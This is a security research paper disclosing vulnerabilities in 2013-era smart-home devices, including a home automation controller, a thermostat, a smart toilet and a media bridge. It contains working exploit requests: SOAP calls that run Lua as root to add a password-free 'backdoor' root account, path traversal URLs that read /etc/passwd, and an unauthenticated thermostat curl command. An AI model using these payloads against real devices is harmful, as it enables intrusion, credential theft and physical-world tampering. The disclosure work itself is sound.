# Home Invasion 2.0

*Attacking Network-Connected Embedded Devices*

[0. Abstract](#)
[1. Introduction](#)
[2. Methodology for devices evaluated](#)
- [2.1 Belkin WeMo switch](#)
- [2.2 MiCasaVerde VeraLite](#)
- [2.3 INSTEON Hub](#)
- [2.4 Karotz Smart Rabbit](#)
- [2.5 Linksys Media Adapter](#)
- [2.6 Lixil Satis Smart Toilet](#)
- [2.7 Radio Thermostat](#)
- [2.8 Sonos Bridge](#)

[3. Results](#)
- [3.1 Belkin WeMo switch](#)
  - [3.1.1 Vulnerable libupnp version](#)
  - [3.1.2 Unauthenticated UPnP actions](#)
  - [3.1.2.1 SetBinaryState](#)
  - [3.1.2.2 SetFriendlyName](#)
  - [3.1.2.3 UpdateFirmware](#)
- [3.2 MiCasaVerde VeraLite](#)
  - [3.2.1 Lack of authentication on web console by default](#)
  - [3.2.2 Lack of authentication on UPnP daemon](#)
  - [3.2.3 Path Traversal](#)
  - [3.2.4 Insufficient Authorization Checks](#)
  - [3.2.4.1 Firmware Update](#)
  - [3.2.4.2 Settings backup](#)
  - [3.2.4.3 Test Lua code](#)
  - [3.2.5 Server Side Request Forgery](#)
  - [3.2.6 Cross-Site Request Forgery](#)
  - [3.2.7 Unconfirmed Authentication Bypass](#)
  - [3.2.8 Vulnerable libupnp Version](#)
- [3.3 INSTEON Hub](#)
  - [3.3.1 Lack of authentication](#)
- [3.4 Karotz Smart Rabbit](#)
  - [3.4.1 Exposure of wifi network credentials unencrypted to the Karotz server](#)
  - [3.4.2 Python module hijack in wifi setup](#)
  - [3.4.3 Unencrypted remote API calls](#)
- [3.5 Linksys Media Adapter](#)- 3.5.1 Unauthenticated UPnP actions
- 3.6 LIXIL Satis Smart Toilet
  - 3.6.1 Default Bluetooth PIN
- 3.7 Radio Thermostat
  - 3.7.1 Unauthenticated API
  - 3.7.2 Disclosure of WiFi passphrase in old firmware versions
- 3.8 SONOS Bridge
  - 3.8.1 Support Console Information Disclosure
- 4. Discussion

## 0. Abstract

We evaluated the security of several network-connected embedded devices marketed for home use. While network connectivity is already commonplace for personal computers, mobile devices such as smartphones, printers, and digital storage units, there are a growing number of network-connected devices that do not fit these traditional categories. With some of these devices, a compromise would allow an attacker some control over the physical world, posing a different type of risk than that associated with a personal computer.

We selected our research targets based on capabilities, availability, and cost; the subset of devices selected match what might be found in each room of a modern home in 2013. We discovered exploitable flaws in nearly every device analyzed, many with a low level of difficulty for exploitation. We present exploitation techniques for each flaw discovered as well as noting the risk posed by each flaw.

We conclude with an overall assessment of the current state of security in non-traditional network-connected embedded devices that interface with the the physical world and we discuss the implications of vulnerabilities in this class of device.

## 1. Introduction

The first iteration of any technology is often released in an immature state. As security is not generally a functional requirement of a system, it is often overlooked in the interest of shipping a product. Our research suggests that this holds true for non-traditional network-connected devices.

The types of devices being released are varied in nature and purpose: there arenetwork-connected door locks, electrical switches, and weight scales. There are even network-connected toilets! Given that this shift to network-controlled versions of existing technologies usually involves devices with some control over the physical world, compromise of these devices poses different and potentially serious consequences in the physical world.

We performed this research in the hopes of determining how well security is considered in these devices and what considerations, if any, need to be taken by those adopting these technologies into their homes and businesses.

## 2. Methodology for devices evaluated

### 2.1 Belkin WeMo switch

The WeMo was evaluated by launching attacks from a black-box perspective, and by eavesdropping on traffic generated by the associated iPhone application.

### 2.2 MiCasaVerde VeraLite

The VeraLite was evaluated by launching attacks from a black-box perspective, by analysis of the extracted squashfs firmware package, and by reviewing the source of various applications on the device itself.

### 2.3 INSTEON Hub

The INSTEON Hub was evaluated through black-box testing.

### 2.4 Karotz Smart Rabbit

The Karotz was evaluated using a combination of black-box testing, source code audit on the setup package, and documentation review.

### 2.5 Linksys Media Adapter

The Linksys Media Adapter was evaluated through analysis of a rom dump. The device was not evaluated directly because of a lack of availability.### 2.6 Lixil Satis Smart Toilet

The Satis was evaluated by means of reverse engineering its associated Android application. The device was not evaluated directly due to a lack of availability in the United States and the prohibitive cost of purchasing the toilet.

### 2.7 Radio Thermostat

The Radio Thermostat was evaluated through study of its API documentation.

### 2.8 Sonos Bridge

The Sonos Bridge was evaluated using black-box testing techniques, and documentation review.

## 3. Results

### 3.1 Belkin WeMo switch

From the Belkin WeMo site [7]:

> "WeMo is a family of simple and customizable products that allow you to control home electronics from anywhere."

The Belkin WeMo switch is a device that plugs into an electrical outlet and has its own built-in outlet. It connects to an 802.11 network. Dependent on the state of the WeMo switch, the device plugged into the WeMo switch is or is not provided with power. A physical button on the device and a UPnP service allow for a change in state to the device.

#### 3.1.1 Vulnerable libupnp version

Portable SDK for UPnP version 1.6.17 and earlier are vulnerable to various remote buffer overflow attacks [5]. The Belkin WeMo uses Portable SDK for UPnP version 1.6.6.

#### 3.1.2 Unauthenticated UPnP actions

UPnP is a remote procedure call protocol best known for its use in automated networkconfiguration. As its original intended purpose was to allow devices without a physical interface to self-configure when attached to an IP network, it is by design without any authentication in its basic form. While there are standards for adding authentication to UPnP daemons, they are not widely deployed.

The Belkin WeMo switch allows configuration and control of the device from the local network using UPnP actions that do not require authentication.

#### 3.1.2.1 SetBinaryState

The “basicevent” service has a UPnP action named “SetBinaryState”, which allows the unit to change to an “on” or “off” state. There is no rate limiting on the state change, so the state can be changed as rapidly as the device can respond to UPnP control requests.

#### 3.1.2.2 SetFriendlyName

The “basicevent” service has a UPnP action named “SetFriendlyName”, which allows the name displayed in the control application to be changed.

#### 3.1.2.3 UpdateFirmware

The “firmwareupdate” service has a UPnP action named “UpdateFirmware”, which allows new firmware to be applied to the device. While the firmware is signed, it is possible to push old firmware versions that have known flaws such as the one discussed in section 3.2.1.1.

## 3.2 MiCasaVerde VeraLite

From the MiCasaVerde website [6]:

> “Home control doesn't have to be complicated or expensive, so we came up with the VeraLite smart controller, which is simple and inexpensive. It may be small, but it's capable of big things!
>
> VeraLite gives you easy control over lights, cameras, thermostats, door locks alarm systems and more. Plus you easily can add intelligence to almost anything electronic in your home, and VeraLite can control them too. All the smart home benefits you've been looking for are right here in this easy, inexpensive add-on to your home network.”

The MiCasaVerde VeraLite is a low-cost home automation control unit which controls various network-connected devices via Z-Wave, INSTEON, X10, and others. Various devices the VeraLite can control include, but are not limited to: lights, electrical outlets, door locks, alarmsystems, window blinds, electronically controlled relays, etc.

The VeraLite unit is controlled via the local network, or over the Internet. Each VeraLite unit connects via SSH to servers owned by MiCasaVerde, and uses SSH remote port forwarding. The main control system forwards port 80 on the local VeraLite unit to a remote port on one of the aforementioned servers. This architecture means that anyone who has access to these servers or can access the forwarded ports on these servers can access all Internet-connected VeraLite units, and potentially other Vera models.

There were a large number of flaws discovered quickly in the VeraLite, many of them very severe and easily exploited. As the vendor has refused to fix or even acknowledge these vulnerabilities, the authors consider it highly likely that this product has additional undiscovered vulnerabilities.

### 3.2.1 Lack of authentication on web console by default

By default, no authentication is required from the LAN to access and operate the control panel on the VeraLite. While it is possible to require authentication to operate the control panel, it is disabled in the device's initial state.

### 3.2.2 Lack of authentication on UPnP daemon

Devices connected to the VeraLite can be controlled through the web-based console or through its UPnP daemon. While the web-based console can be set to require authentication, the UPnP daemon has no such option. It is also possible to execute Lua code as root on the VeraLite by using the "RunLua" UPnP action of the "HomeAutomationGateway" service. The following POST request to port 49451 (the UPnP control port) on the VeraLite will add a password-free root-equivalent user named "backdoor" on the unit:

```
POST /upnp/control/hag HTTP/1.1
Host: VERA_IP:49451
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
X-Prototype-Version: 1.7
Content-Type: text/xml;charset=UTF-8
MIME-Version: 1.0
SOAPACTION: "urn:schemas-micasaverde-org:service:HomeAutomationGateway:1#RunLua"
Content-Length: 436
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
``````
<s:Envelope s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">
  <s:Body>
        <u:RunLua xmlns:u="urn:schemas-micasaverde-org:service:HomeAutomationGateway:1">
      <DeviceNum></DeviceNum>
      <Code>os.execute(&quot;echo 'backdoor%3a%3a0%3a0%3aBackdoor Root
Account%3a/tmp%3a/bin/ash' %3e%3e /etc/passwd&quot;)</Code>
    </u:RunLua>
  </s:Body>
</s:Envelope>
```

### 3.2.3 Path Traversal

It is possible to retrieve the contents of any file on the VeraLite through the web interface as any authenticated user. As a guest user, this can be used to escalate privileges to an administrative user by retrieving the /etc/lighttpd.users file which contains hashed passwords for all users of the associated VeraLite. As noted in section 3.2.2, these passwords will also enable control of a VeraLite unit from the Internet. The /etc/passwd file also contains hashes for the root system user and the remote access user, if remote access has been enabled.

In the VeraLite's initial unboxed state, the path traversal bug is not exploitable as the /etc/cmh-ext/ directory doesn't exist. Using the "store_file.sh" script will create this directory. The following URL (where VERA_IP is the IP address of the VeraLite unit) can be used to cause the VeraLite to create the necessary directory:

> http://VERA_IP/cgi-bin/cmh/store_file.sh?store_file=test

Once the necessary directory exists, any file can be retrieved by providing a relative path from the /etc/cmh-ext/ directory to the desired file as the "filename" parameter to the "get_file.sh" script. An example URL to retrieve the contents of the /etc/passwd file is as follows:

> http://VERA_IP/cgi-bin/cmh/get_file.sh?filename=../passwd

### 3.2.4 Insufficient Authorization Checks

The distinction made between the Guest and Administrator level users on the VeraLite system is that Guest users should not be able to "save changes" to the Vera unit. What this means in a literal sense is that the "save" button cannot be used by a Guest level user. However, many changes and actions are available to a Guest user that can allow a Guest user to take complete control of a VeraLite unit, whereas Guest users are normally only allowed to interact with the devices already configured.### 3.2.4.1 Firmware Update

Firmware for the VeraLite is unsigned and is in the form of a squashfs file. Freely available tools (mksquashfs and unsquashfs) exist to convert between a squashfs file and its component files. It is trivial to unpackage stock VeraLite firmware, modify its contents to include a backdoor, repackage, and apply the firmware to gain administrative control over a VeraLite system.

### 3.2.4.2 Settings backup

Backup files can be created and downloaded by Guest users. Backup files are unencrypted and contain sensitive data, including the hashed passwords for local root and remote administrative user accounts in the form of the /etc/lighttpd.users and /etc/passwd files. The following URL can be used to obtain a backup from the system:

http://VERA_IP/cgi-bin/cmh/backup.sh?external=1

### 3.2.4.3 Test Lua code

Lua is a "lightweight multi-paradigm programming language" [2]. It is possible to run Lua code as root on the VeraLite system using the web interface. The following POST request will add a password-free root-equivalent user named "backdoor" to a VeraLite unit:

```
POST /port_49451/upnp/control/hag HTTP/1.1
Host: VERA_IP
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
X-Prototype-Version: 1.7
Content-Type: text/xml;charset=UTF-8
MIME-Version: 1.0
SOAPACTION: "urn:schemas-micasaverde-org:service:HomeAutomationGateway:1#RunLua"
Content-Length: 436
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache

<s:Envelope s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">
  <s:Body>
        <u:RunLua xmlns:u="urn:schemas-micasaverde-org:service:HomeAutomationGateway:1">
``````
        <DeviceNum></DeviceNum>
        <Code>os.execute(&quot;echo 'backdoor%3a%3a0%3a0%3aBackdoor Root Account%3a/tmp%3a/bin/ash' %3e%3e /etc/passwd&quot;)</Code>
      </u:RunLua>
   </s:Body>
</s:Envelope>
```

### 3.2.5 Server Side Request Forgery

It is possible to use the VeraLite as a proxy using the "proxy.sh" script, traversing network boundaries and bypassing firewall restrictions, if any exist between the attacker and the VeraLite unit. A malicious party who has access to the VeraLite control panel can map and attack the internal network in which a VeraLite is installed. It can also be used to determine the external IP address (and by GeoIP lookup, physical address) of the VeraLite unit. The following URL makes a request for trustwave.com:

http://VERA_IP/cgi-bin/cmh/proxy.sh?url=https://www.trustwave.com

### 3.2.6 Cross-Site Request Forgery

The VeraLite does not protect against Cross-Site Request Forgery. If a user on the same network as a VeraLite unit visits a site controlled by an attacker, the attacker can force the user to perform any action on the VeraLite unit available through the web console or UPnP daemon.

### 3.2.7 Unconfirmed Authentication Bypass

As discussed in section 3.2, the architecture of the VeraLite remote access system allows an attacker who can bypass the firewall on the forwarding server to gain access to all Internet-connected VeraLite units through the ports forwarded via SSH.
The forwarding servers for the Vera units have a script named "proxy.sh.php" which takes identically named and formed arguments to the "proxy.sh" script mentioned in section 3.2.5. If the same vulnerability that exists in "proxy.sh" exists in "proxy.sh.php", it is likely possible to bypass the firewall and access any Internet-connected Vera unit without authentication.

### 3.2.8 Vulnerable libupnp Version

Portable SDK for UPnP version 1.6.17 and earlier are vulnerable to various remote buffer overflow attacks [5]. The MiCasaVerde VeraLite uses Portable SDK for UPnP version 1.6.6.## 3.3 INSTEON Hub

From INSTEON website [4]:

> "INSTEON Hub is an INSTEON central controller for the rest of us; a simple and straightforward device that connects you to your home from any smartphone or tablet, anywhere in the world. Control INSTEON light bulbs, wall switches, outlets, and thermostats at home or remotely and receive instant email or text message alerts from motion,door and window, water leak, and smoke sensors while you're away."

The INSTEON Hub is a home automation gateway created by INSTEON. It allows a home user to setup a gateway where they can control lights, appliances, door bells, cameras, thermostats, and door locks. It has several mobile device applications and a cloud hosted web portal that one can use to access and control all home devices.

### 3.3.1 Lack of authentication

The version released in December 2012 (2422-222) does not have the ability to enable or require authentication for web service calls to the device. Previous versions allowed the user to set Basic HTTP authentication.

Any network access to the hub allows full control over all connected devices. The default method of setup requires an externally accessible port to be forwarded to the device; Anyone who can access the device can run amok in your house without the requirement of having proximity access to your home.

Message exchange example:

```
GET /sx.xml?1234AA=1900 HTTP/1.1
Host: 172.16.5.5:8001
User-Agent: INSTEON 1.1.0 rv:100 (iPhone; iPhone OS 6.0.1; en_US)
Connection: close
Accept-Encoding: gzip

HTTP/1.1 200 OK
Connection: close
Content-Type: text/xml
Cache-Control: no-cache
Access-Control-Allow-Origin: *

<?xml version="1.0" encoding="ISO-8859-1" ?>
<Xs>
<X D="1234AA250200"/>
```</Xs>

Many of these devices can be found connected to the Internet.

## 3.4 Karotz Smart Rabbit

From the Karotz blog [3]:

> "Karotz is a smart, communicating, rabbit-shaped object that connects to the Internet via Wi-Fi. Karotz is the ideal companion. It's beautiful, sweet, funny, and educated. Karotz is extraordinary: It can speak, see, listen, obey, and move its ears! It will stop at nothing to make itself useful and to entertain you with a lot of applications!
>
> Karotz connects to your Wi-Fi (Ethernet connection is also possible with a USB/Ethernet adapter and Ethernet cable, sold separately) and requires PC / MAC / Linux for installation. Karotz is equipped with a camera, a voice recognition system, a loudspeaker and an RFID reader."

### 3.4.1 Exposure of wifi network credentials unencrypted to the Karotz server

In order to set up the Karotz for wifi use, the user is expected to enter their local wifi network information, including credentials, into the Karotz website. This is used to generate the setup package that is installed. Unfortunately, the connection to the Karotz server is not protected by SSL.

It's worth noting that the Karotz server does not need these credentials for any reason besides the generation of the setup script and that the configuration file containing the credentials is unsigned.

### 3.4.2 Python module hijack in wifi setup

The autorunwifi script that the Karotz uses to configure its wifi connection is signed, so changes to it result in the file failing to run. However, there exists a python module hijacking attack against the unit that allows for code execution. Simply create a simplejson.py file in the same directory as the autorunwifi script and place any python code you would like to execute within the file.

Instead of loading the simplejson library as is the expected behavior, the simplejson.py file found in the same directory as the autorunwifi script takes precedence.

### 3.4.3 Unencrypted remote API callsThere are two types of applications for the Karotz: hosted, and external. Hosted applications run on the Karotz itself, and external applications control the Karotz remotely through a series of API calls to http://api.karotz.com.

While an application is actively running on the Karotz, a session identifier called "interactiveid" is used to authenticate calls to the API. Since API calls are made in plaintext to the API service, this session identifier can be captured and replayed by an eavesdropping attacker.

If an application has privileges to use the integrated webcam, an attacker could take a photo or video and upload it to any server they wish.

## 3.5 Linksys Media Adapter

The Linksys Media Adapter connects to a home network and television, and allows media to be pushed to it for playback on the television.

### 3.5.1 Unauthenticated UPnP actions

The "RemoteIO" UPnP device offers a service called "RemoteInput" which exposes various actions used for controlling the interface of the Linksys Media Adapter such as "InputKeyDown" and "InputKeyUp". No authentication is required.

## 3.6 LIXIL Satis Smart Toilet

The LIXIL Satis is a toilet which can be remotely controlled through an Android application which connects to the toilet via Bluetooth. The Android app can trigger various functions of the toilet, which include flushing, bidet use, music, and self-cleaning functions.

### 3.6.1 Default Bluetooth PIN

The LIXIL Satis Smart Toilet has a static Bluetooth PIN of "0000" hard-coded into the controlling Android application. This opens up control over the toilet to anyone who has the freely available "My Satis" Android application.

## 3.7 Radio Thermostat

From the Radio Thermostat website [7]:> "Whether you're at work, on vacation, or on the go, Radio Thermostat Company makes managing your home energy usage simple and fun. Our easy-to-use web and mobile applications let you heat or cool your home from anywhere in the world. When logged-in, you can raise or lower your target temperature, change modes, and edit your 7-day program. The simple idea - never let a static program turn on your heat or air conditioning when no one is home. Simply manage your thermostat from wherever you are - maximize your comfort while minimizing your cost."

The Radio Thermostat is a thermostat which can be controlled over an 802.11 network. Temperature and programming settings can be read and modified using HTTP requests.

### 3.7.1 Unauthenticated API

No authentication is required to use any function of the thermostat. It is possible to completely control the thermostat, given access to the same network. For instance, to cause the air conditioning to turn off, the following request can be made via curl, where "THERMOSTAT_IP" is the IP of the thermostat:

```
curl http://THERMOSTAT_IP/tstat/tmode -d ' {"tmode":0}'
```

### 3.7.2 Disclosure of WiFi passphrase in old firmware versions

From changelog[1]: "For security precaution, we remove passphrase from GET /sys/network"

The WiFi passphrase can be retrieved in plaintext from the thermostat using the following URL on version 1.3.24, and presumably earlier versions as well:

> http://THERMOSTAT_IP/sys/network

## 3.8 SONOS Bridge

The SONOS system is an audio system which connects to a home network to allow remote media playback to and from the SONOS system.

From the SONOS website [8]:

> "The SONOS BRIDGE 100 makes setting up an all-wireless SONOS system wonderfully fast,...and easy. Instead of using a SONOS component, simply connect the BRIDGE to your router to instantly activate the SONOSNet wireless mesh network. Now all your ZonePlayers and Controllers can work wirelessly and be put anywhere in your house. It,' the ideal solution if your house doesn't have Ethernet wiring or your router is in a room where you don't want music."### 3.8.1 Support Console Information Disclosure

The SONOS bridge operates a web server for various reasons. There is a support console which can be reached at:

> http://BRIDGE_IP:1400/support/

This provides various information on the SONOS system, including output from "ifconfig", "ps", "dmesg", and more.

Furthermore, machines running the SONOS controller software are polled by the bridge, and their information is provided at:

> http://BRIDGE_IP:1400/status/controllers

This information is also available directly from the control units themselves at:

> http://CONTROLLER_IP:3400/status/

No authentication is required to query this information, and the existence of these consoles is undocumented.

## 4. Discussion

The authors' research suggests that network-controlled embedded devices do not frequently take security into account in their design, especially in terms of attacks from the local network. Security measures do seem to be in place when accessing the reviewed devices from the Internet, with the notable exception of the INSTEON Hub.

Considering that many of these devices have control over the physical world, the poor security measures suggest that introducing network-controlled embedded devices into one's home or business puts one at risk for theft or damage. If these devices must be used, the authors strongly recommend that users isolate such devices from the rest of their network and disable their remote access capabilities, if possible.

There are also privacy concerns in the compromise of these devices. Compromise of a device with a built-in microphone or camera comes with the ability to perform audio and video surveillance. Compromise of a motion sensor could be used to determine when there are people at a physical location. Reading the status of door locks and alarm systems as could be achievedby compromising the VeraLite could be used to determine when the building in which it resides is occupied.

Legally, devices that store data on third party servers also enjoy a lower level of privacy protections due to the 3rd Party Doctrine. Many of the devices in this paper fall into this category.

**5. Citations**

1) Radio Thermostat changelog
http://radiothermostat.com/documents/Public%20Changelog%201_3_24%20to%201_4_64%20v4.pdf

2) About Lua
http://www.lua.org/about.html#why

3) What is Karotz?
http://blog.karotz.com/?page_id=1669&lang=en

4) INSTEON Hub
http://www.insteon.com/2242-222-insteon-hub.html

5) OSVDB - Portable SDK for UPnP Devices libupnp unique_service_name() Function SSDP Request Handling Three Remote Overflows
http://osvdb.org/show/osvdb/89611

6) MiCasaVerde VeraLite
http://www.micasaverde.com/controllers/veralite/

7) Radio Thermostat - Welcome
http://www.radiothermostat.com/control.html

8) SONOS Setup and Product Details
https://sonos.custhelp.com/app/answers/detail/a_id/1052